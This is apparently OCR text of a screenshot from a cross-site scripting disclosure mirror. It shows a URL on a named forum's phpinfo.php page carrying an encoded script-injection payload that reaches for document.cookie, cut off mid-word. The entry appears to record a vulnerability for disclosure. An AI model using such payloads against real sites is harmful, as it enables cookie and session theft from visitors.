
URL: http://www.playmofriends.com/forum/phpinfo.php?cx[][][][][][][][][
][][][][][][][][][][][]=%22%3E%3Cscript%3Ealert(document.cook
Click here to view the mirror
Cross Site 
Advertisements